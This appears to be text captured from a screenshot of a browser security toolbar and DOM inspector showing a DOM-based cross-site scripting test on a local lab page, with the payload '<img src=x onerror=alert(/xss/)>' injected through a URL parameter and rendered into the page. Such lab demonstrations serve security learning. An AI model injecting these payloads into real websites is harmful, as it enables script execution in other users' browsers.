 Load URL
127.0.0.1/xss/dom.php?xss=<img src=x onerror=alert(/xss/)>
Split URL
Execute
Enable Post data
Enable Referrer
<img src=x onerror=al
Co…
HTML
CSS
Sc…
DOM
Edit
img < div#print < body < html
<html>
<head></head>
<body>
<input id="text" type="text" value="<img src=x onerror=alert(/xss/)>"
<div id="print">
<img onerror="alert(/xss/)" src="x">
</div>
<script type="text/javascript">
</body>
</html>